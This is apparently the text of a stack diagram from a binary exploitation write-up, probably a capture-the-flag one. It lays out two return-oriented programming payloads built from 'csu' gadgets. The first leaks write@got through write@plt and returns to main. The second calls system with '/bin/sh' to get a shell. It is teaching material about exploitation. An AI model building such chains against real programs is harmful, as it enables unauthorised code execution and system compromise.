 Payload 1

main
0x0
0x0
0x0
0x0
0x0
0x0
0x0
Second gadget from csu
0x4
write@got
0x1
0x0
0x0
0x0
write@plt
First gadget from csu
junk

Payload 2

Second gadget from csu
0x0
0x0
/bin/sh
0x0
0x0
0x0
system
First gadget from csu
junk

Stack growing upward